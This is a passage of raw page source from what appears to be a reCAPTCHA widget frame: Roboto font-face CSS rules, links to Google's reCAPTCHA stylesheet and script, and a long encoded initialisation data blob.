  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9IpRv8rSuI0TCBMqtmJZ6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9IpRv8rSuI0TCBMqtmJZ6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9IpRv8rSuI0TCBMqtmJZ6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDm8OIC8Obw7fCphDDg08YWlHDiMKUNDtgw7/CrTfCrsKlwoQBcwvDmMO8CmPCr8O1IU4/[base64]/V8KPwp4DUMKpw5cZwqfChxUvwpRmw5DDoTLDoho/B8OEO8OaTylewqcaaMKOAsO5eT5fFn7DnTnDlkTCoQHDo8OsUMO8wo3DqihswpMteMKYEQfCgcOew4RQQX9xw7IVw6xcYMOEwrEIImLDvSQ2wqZVwrQ0WWEpw6nDrsO2R3/ChSfCusKCc8KvC8KFHCJ7fsKUw4zCocKnwq94W8KQw7xPEjkuRjvDm8KvwoJ7wqE4CMKuw6QkM1lUHz3DuRlMwo7CgMKRw6DCr3lRw4cucBjCscKrO1d4wp/CssKOdxxRPm7DpcOYw5AVw7vDqsK3LnsFwpZ6aMOzWMKCahrDpxERw6hSw7nDp8KgN8OwbQccw4/ChHlgw5vDtsOkwpzCqE01bTbCpMKww4ZaNGhGN8K1Cg9Iw7xvwowWTU3DqsONE8OnwqhKw6tEwrcKw5dUwpwOw4PCo1nCo18+EMOwPwc4WMOmNcOuKg/[base64]/w4fDhUZXKwLClQtodsOJFcOlw5nDh8OPwo3CpDPCpWrDmmpgw5nCphPChMOswo3DphXDq8K1wr5Yw6d/w4AQw7Q6ER/CrBfDgGkjw5HCtTBCC8O/woEgwp5FMsKbw6zCt8OIPsK9wo3Dgg3CmjHCpjbDlsKfESUuwoVLWXIKwr7Dono/IhvCk8KiEcKXNXTDrMOER8O4aMKmQ1bDliXCrMOGYgwDSMOrQMKgwp/DsGfDl0UxwrLDocOxRsOVwojCqUjDkcOgw4vDi8KUDMOYwpHDsSJbw6RUJcKHw5jDh2oxRXzDgjN7w4fCtsKQSsK6w7nDtcKoOsKCw6F/SMOnRcKBPMOxB3QWwopPwolMwrJPwpfChWJnwo1Pcn7Cn0gTwqjDosOmLx0nY3dfSD/Dl8ONwovDkBtaw4oGNjp9Bk5twr8abAI3PHU9PGfCvBh7w5vDggLCgsKdw7LCjHJ/EE8zwqjCmSvCq8ODw551w4p1w43DucKywrEKeiTCvcKdwqIrwqpZw7nDosKpw4LDg1dtXhZLw59IPmE5dAPDg8KawpUrVFllVXENwpvCjkDCtGrDszHCpn/DrsKEeTAjw7PDiCh2w5HDjMOOJzTDhsOTc8Kpwo9kb8KKw4ZgGjrDilPDvXLDunRIw6x/w4Ugd8KTw4w5wqt1NDNjw63CjRnDomY0w6ZEIHPCrcKnWhoxwq0AfsO8d8ONwrDDncK4f2ZMwqImwp03A8OIwp0FEMKJw7NndMKjwrhvXMOlwpwOBMK0P8OxPsKFRMO7e8OOPCvCtsKUw4BOwrPDmD3CkyfCssO/[base64]/K8KQwr7CoQwBw6/Dh8KLCMKVw4ddKsOWdSJ+JWFxwr5LwpJUHsOlAWXDmSkjEcOPwr3DvcKMw6QMIQrDtcOgZXRhEcK5wqTCusKhw6zDkMOmwqDDm8Onw5fCsHxUPsKZwrk7XyIjw5/[base64]/[base64]/[base64]/[base64]/H8KGw61RYD9Aw5nDkMOywpjDmhxtwozDqMKVaMKkG8O7dgHDlFVvUhzDiEXCviXDqXAPwo4vLMOow65ZDMKTSMK2AMOOwrl5JT/[base64]/[base64]/DhMO8w5U8wqc4w5hLw6xsDhpxQWkmwrvCvTZbOsOJw73ChMKWUHjDosKsDFssw7hJN8OMwrLDpMOWw5l/N00Rwr5zWMKRKxbDgsK5wq8uw5fDjsOJK8KhHsOHUcOVDMKXwqPDosOdworCnTfCrMOjXMOKw7wGJGrDoSrDkMO7w7bCicOYw4bCh0TCgMOxw6UHCMKnf8K5eFQ1w5Nww7QVO3gZWcKOYWTDnC/CgcKqTibDi2zDjXwsO8OIwoPCvcOIw5B1w6o7w5RQf8K3Y8KlR8K7wochesKBwoMPGi/CoMKWScK7wqvCocOCEsOdACPDsUdsw54zCxHDm3EOOMKIw7zDqknDuWxeI8O8BVXDiRvDhcOZNMOkw7XDgwwLQ8OyBsKmw78rwrfDkivDr0Qnw4XDg8KoaMOfHcOpw6tEw4FresODAHYhw5I/PxbDgcKSw51HBsOvwrLDu0FkBsO1wqrDoMOpw5HDqHZFcsK/[base64]/DrDwaSMKlFC5Mw5zDqSvDo8KSUcOZYcOJw5TCgcO3aMKywrnDrMOCwo5AYBNWwpvDi8KXwrdTbMObKsK/wqkJJ8K9woVEwrnCv8KqcsKOw5bDvsK9UU7DgAXCpsKFw4TCicO2bUVIacKLQMK8w7UXwpZ6VkgEB2lpwrrDmQjCo8KrfVLDq0nCpRABEWHCpzVfXsOBe8O9Gj7Dql3DscO7wr4kwplQWALCusOuw4IRP2vCrTXDtndaIcOVw5/DvTJ6w6DCocOgZl07w6fCq8O/R3HDvGoXw69wdsOIVMK/w4LDhH/DnsKuw6DCh8KFwqFUUsO4wo3CqjUsw4PCicO/Vi/CgTgNBD7CsF3DssOOw5tkNXzDrkXDr8OlwrgzwpzCll7DgD1HwrvCpyHCvcOuQ10qNnDChiXDv8O1wqTCocKRTXbCg1vDr8OKZMOIw4/CvjRsw4tOHcKAYFQudcOfwos5w7DDsjwATsObXRJOw4vCqsKBwqjDi8K3wr/[base64]/[base64]/[base64]/CrMKPeCjDqUzCp8K+FsK1wqLCokYpw5fClcODw4h1L8KKFUHCk8K2QXl0w6bCvhZBYcOowqBEfMKWw4dKwos1w6gGwqwJSMK5wqHCpMK1wqnDgMKLcEPDiEjDmEjCuTd3wq3Cngc4OsK5woRVPsKUQgJ6GzJ/[base64]/Dv3DCuQMQXGEQw4DDuMOkNSzDqcOSwqdbwpHDv8ODwqvCrMOiw7HCvsOsw7XCosKMGMOhasK0wojCh2dRw5jCowYpU8O4DhkYE8Ohw6tVwrJkw5PDssKZDV0hwpERZsOPwpBHw5vCq3XCrSDCtigcwrrDm1lVw68NBVnCsA7CpsKiAsKYHQ42JMKJPsOfIEXDiR/Cu8KQVRXDtsOmw7fCiAsyc8O7QcOGw6gLWcOaw6LCqggow7bClsOYHDbDvQvCnMKGw4rDiyLDgmAKbMK/KA7DjGDCtMO6w4YIZMObXhsUGsKVw7HCnXHDnMK6H8KHw6/DmcKBw5gUZhzDs2fDkQhCw6sEwr/Ck8K7w6PDosKYw67Dij59Q8KyKWopcUTDuFp4wprDvwnCvUzCh8Ocw7Bvw4QeF8KZf8Ofb8Khw7dvURHDj8Ksw4xVQ8OdVh7Cq8KtwpLDsMOzZy3CuT8jT8Klw6XCuwfConHCnQLCrcKbBcOdw5Z5ecOdfQ1eHsKNw63Cs8KkwphvEVHDnsOtw7/Ck2XDkDXDonIWGMO8Q8O/wrTCmMObw4PDsBPCssOAGMO/JhjDoMKKwrUKHG7DlkPDo8K9Z1Yrw5gNwrpMwpJKwrPCmcO4T8O6wrLDp8OzSBlpwqA/w6c+bsOUJVRrwoxlwpDCu8OKIwlbLcO9woLCqcOHwqXChxE/HsOaGMKpZy0HEl3Cvl4+w7PDi8Ksw6TCscKAwpLChsK/w6Qmw43Dpxgww74kOSkUd8Olw7bChxLCrDDDsh9pw6LDkcOXB07DvQFfbArCr0vCtBMZwq1zwp3Ds8KLw6zCrlvDpMORwq/CssKvw7MRLMK4LsKlCwdjbSEhR8K1wpd9wp19w5sCw4kZw5RMwq0Fw7LDlsOcLwhAwocxUB7Dl8OEPMKqw7rDrMKMAcK4SC/CmRjDkcKJX1/[base64]/Dh8KIPD/DhFPCgsOXBE3DvFrCncOhacORb8Ogw4PDl8ODwrc/w4TDtMObVBLDqmLCh2/Cu3VLw6PDlEAnRlEZJ8OKOsKVwoTDjcOcPsO2wp8DCMOVwr7DkMKqw5rDksKjwrvCqT/CnUrCrUpvYUHDnDTCuD/[base64]/CosKOQgxSw69Jw6nCiEjDpX/[base64]/w6sIwo3CqsOaJsOBwq9BI1JGw5XDnl7Cq8KzUlpEwpbCpjpkH8KNCgYlAAhobcOkw7jDjcOVTsKKwqLDqyfDqTrCpBABw5nCmjLDozbCusObfgM1wrPDlTHDvxnCnMKkZAkxZ8KVw7INLRHCj8K9w5bCgMKcbsOowp9rYw0kbi/CqCTCl8OFEMKNQU/CsmxMS8KGwo5Mw6N8wqLCncOMwpfCg8KUEMOZYTLDmMOKwozCvVJmwrs+ZcKpw6BiRcO1Kw/Dtn/ClBMtBcKTTHrDg8KQwrrCvjXDvDzCrsKiRXNpwrvCggTCp1/[base64]/wpVyw5xgw6NowpwuwphJw6TDlcOxQMK+w4LCmsKYf8K6UsKuEMKYCsOcw77Colovw4o2wrAbwprDsVLDoWbCoyLDmkfDsgTCmBo1ZQYhwr/Cuh3DsMKFCCw+MADDo8KIciPDpxnCggzDv8K3w6nDq8K3BDTDlw0Cwqc+w55lw6hlwr9BW8OSPHktXUrChsKAwrRJw7J1VMO6w7FswqXDpF/Cu8OwRMK/[base64]/wqfClsKXwoDCosOxPMK1wr9jwroowqJSw5HDsSwyw6rChhzCtGTDuhFbScOGwpYHw7QKEMKSw5PDpcOGWivCvXtxcgPCtcKFAcK4wpbDtDHCh2U3dcO+wqhGwqt8ayFmw4HCm8OMQ8OWD8KCw4ZZw6rCuiXDtMO9LibDlF/CrMO+w6syNSbDmhBEw78swrYUMFvCscK1w5xSMm/[base64]/DpMOKw7fCkcO3BcK8w6bDrWI+JhkUfsOic2tSEMOyScO7MRhsw4fCjMKhXMKPRBliwqLDtRAswosvWcKQw5/[base64]/DgX0xJB9aw4J+w7Yawp3CiR8GE2dOGjjCgsKRw5xGDAEfKMKSw6TDoCHDrsOtOWnDqDl5TjJRwpnDvQxywqZkbBbDvsKkwobChjfCqD/DoRcfw5TDpMKRw7Yvw5BfPhfDvMKCwq7DocOAf8KfIsOiwoNIw55ocAbCkcKYwpPCiXIOVF7Ci8OMA8KHw4FTwq3Ch09UE8OVJMKsXk7CnGINFEfDjgzDu8Oww4AnN8K1UsKlwpxGQsKufMOTw5/DriTCrcORw5x2R8KvSB8ICMOTw7jCp8ONw5zCsF12w4A4wrHCpzpdMDZQwpTCmjLDmQwKMQksDDtFw6bDuxp1ISZ0SMO/w78fw6PChcOnZsOewqJgGMKzE8KoXHxow7PDhyjDsMKHwrrDhnHCpHfDlzALShQBQSoZecKxwoBowr1EA2ITw7bCgQxGw7/CpWVswqgnGVTCl2ZXw4PChcKGw7NbOVXCv0nDicKBPsKHwqDDnGAVI8KkwqXCscKtA3p4wpXCtsO9U8OQw53DvAzDtX4ffsKdwqLDs8OPfMKpwpxQw4MrCW3DtcKcMQV7Ix/ClELDn8KIw43DmMOVw6XCsMOmNMKawrDDmyzDggvDnGcdwrbDpMKsesK9S8KyR1kfwpsWwrZgUB7DmjApw5rDlzHCu2QrwoHDqUPCukFww43CvycEw5dJw5LDlBDCsRk6w5vCgVR+EGsuJVLDlxwTFMOkVH/CjMOIfsO/wrpWKMK1wrTCrsOfw5fCmhbCoCgBOBo+JWplw4zDsjgBdFHCplB0woTCicOww4psCsO/wrvDn2oLUcKRMDPCmHvCuEwZw4HCn8KHNxYaw7TCkgLDo8OKE8KswocMwpUNwosFUcOJQMO+w5DDjMOPSD5Pw4XDhMOTw7kLc8Ojw6TCllzCq8OYw7k3w7XDp8KMwo/DpsKJw6XDpcKYw7d/w6nDt8OdTmcZTMK7w6bDmcOsw4xUDjsvwoBFQkXDonTDp8OWw7TCjMKuVcKGTibDsk4AwqUNw5FYwoTCrTvDnsO+fG7DoEHDosOjwq7DpBjDv0bCpMOuw6VmKBHCqEs4wrRiw5NXw59kDMOqAR9+w6zChcKCw4nCtD7CqwLCmU/Cs0zCg0FxdcOALllsA8OfwrjDoQlmw57CtDvCtsOUKMKGcmjDrcOuw4rCgQnDsUIYw67CnSElbU0QwoMSCcKuOsKXw57DhUPCnlfDqMOPUsKZSB1ubEEOw4fDrMOGw47CjRodXlHDkUU/[base64]/[base64]/CuMOaRsKJw4w0ZcKJMEzDrMKLNnwEW8KkIjVgw5JKU8KyYgPDuMOfwobCoQNMdsKfABUQwoY3w67CicOUKMO3RMOzw4RqwojDqMK1w5bDo2E3KsOawp0dwpjDhF0Gw4PDrC/Cs8KjwoM2wr/DuhXDvGRDwoVWFcKuwq3ClGfClsO5wrLCs8OFwqgYE8OCw5QMP8KTDcKhasKrw77DvnN3wrJQbklyK185SG/Cg8KVLBrDgsO7e8OPw57CmQHChMKfUEw8XMOeUiMyQ8OfEj7DlwU3LMKGw5DCucKfNFbDgknDlcO1wrnDnsKGUcKtw5LCpC/CscKpw6Q7wqxxP1PDmA8Lw6Bwwo1CfXN4wp3DjMKYNcOJCXbCgWNwwo7DrcO6woTDqkFtw4HDrMKuGMK9SRJhShjDhHcXPcKpwqDDu2xoNkFeQADCkXrDqR8NwrIPMUTCpBzDjkRgF8OUw5fCpGnDm8OgQEJAw6M5I29dw4bDnsOgw7h+wqsGw6RZwq/[base64]/DjmLDtxzCr8KUQl9swrtRwrdew5rDusOte0MPwqvCjsKQwofDoMK5wpnDksO/WX7CkyweFcKPwrjDrFpWwpFcaXLCjSd3w7PCk8KjTSzCj8KNTMOfw5zDhjcXAsOIwqXChBtKL8Oxw7wFw4xrw7zDkxPDr2MqEMOHw4Auw7Ujw4kxYMO1Yx3DsMKOw7A/asKqYsKDCUTCr8K6LAMGw7olw5nCmsK/Q2jCscOIWcKvQMKNZ8OresK/MMONwrHDjQVVwrNNZcO6FMKfw7hTw71JfcOFaMKLV8ORIMKqw48mPWvCmEfDl8OJwqnDjMOFQcK8wr/DhcORw7p1C8KVMMKxw5cqw6d5wpd+w7VnwqPDkcKqwoLDi3whGsK9e8KJw7tgwrTCpsKGw7ITdBl/[base64]/DlB1qTEjDmmfDk10oFG7DrTXCtsK1wp3Ch8KXw4kJR8O4d8K7w47CiAfCkEzDmCLDgAXDrHbCtsOzw51Owoxpwrd7YCPCr8Ozwp3Dv8KHw4DCvXvDoMKww7hJMwU1wph6w7gdTxrCrcOYw7QIw4h5NEjDjsKvYsO5Tnc4wrJ/JFTCgsKlwr/DosOdanrCmiHCjMOsfsKhC8Oxw5HCnMK9CEVqwpHCisKXXsKNRWjDqSHCvcOPwrw5JW3DohTCrcOywprDgHUmYsOvwpIZwqMFwo8IeQYUfxsAw5/CqTwgAsKbw7JCwoU7wr7CgsKIworCiDcSw4guwrsXaVExwoZNwoIHwp/Dqxs3w4rCt8Oow5lme8OtecOCwpEIwr3CtRjCrMO4w6DDoMKvwpIDZ8O4w4QJa8OWworDs8KOwrxhV8Kmw6lTw7nCrTHCisOCwr5DMcK/[base64]/Dq8KoABPCrhTDnVPDgWRhZ8OfFTZ8wqfCisKcUMKHC0hWa8KCw7oaw7PDgsONacKOfE3DniDCkMKaL8O+AMKcw4FMw7XClDd8ZcKTw61Iwr5twosDw4dcw68JwrbDo8KveWnDjFEhFSbCjQ3CsRwofhkKwpY1w5HDk8OBwqs/VcKpFnBwJ8KWFcKwUMO9wrVOwo5LZcOSAWVNwq3Ci8ObwrnDmzQQfUPCmzpXdMKETkvCuVfDnEfCp8Kpc8Onw5HCmsO1A8OgbGfDlsOJwqAnw58ce8OdwqvCvTvCk8KBWFIOwoZEw67CsxzCrXvCv24rw6BRExnDvsOlwr7Cu8ONRMO+w6TCqyLCjD9zax/[base64]/KWnCvz54XjnDhFBKwopNwpfDvW4xw4sfLMKMUUsXFMOHw5JSwr1TTzR3BcOxw7IyesKoYsKjUMOaRXrCksONw614w7LDq8Kbw4nDl8OZRgbDqsKxJMOULsKYH1fDmSHDvsOEw6zCtMKxw6s/wqPDnMO7w4vCpcOtflpmU8KXwoNVw5fCr0J5dEnDuFFNbMOYw5/DqsO2w7I2V8OaBsOPZsK5w6XCoSR/LsOew5PDoVnDnMOFdiYpwqjCtRUpPcOVUFrCvcKfwoE7wqptwrzDhE5rw7bCosOLw6rDvkBUwr3DtsOZPjtKwq3CvsK0cMOHw5JpZV5hw4QswqLDjn